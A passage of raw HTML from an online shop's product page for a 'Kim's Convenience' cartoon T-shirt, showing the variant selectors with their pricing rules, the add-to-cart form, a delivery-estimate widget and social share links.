data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69722120b7591">Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_69722120b7591"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="379174" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:379174,&quot;item_id&quot;:379174,&quot;item_name&quot;:&quot;Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;E2JQEYSB&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:379174,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 29-Feb 01</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 29-Feb 01!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">E2JQEYSB</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Cartoon%20Edition%20Kim%26%238217%3Bs%20Convenience%20Unisex%20T-Shirt - https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg&amp;description=Cartoon%20Edition%20Kim%26%238217%3Bs%20Convenience%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 